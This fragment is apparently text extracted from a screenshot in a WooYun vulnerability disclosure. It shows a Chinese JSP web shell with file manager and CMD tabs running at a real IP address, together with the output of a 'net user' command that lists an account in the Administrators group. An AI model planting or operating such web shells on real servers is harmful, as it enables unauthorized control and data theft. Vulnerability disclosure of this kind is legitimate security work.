 211.144.131.98:9080/safe_test/index.jsp
文件管理 CMD命令 系统属性 帮助 写的不好，将就着用吧 - - by 慈勤强 http://www.topronet.com
net user !nc 执行
上次设置密码 2015/8/23 15:08:00
密码到期 从不
密码可更改 2015/8/25 15:08:00
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2015/8/23 15:08:38
可允许的登录小时数 All
本地组成员 *Administrators
全局组成员 *None
命令成功完成。
www.wooyun.org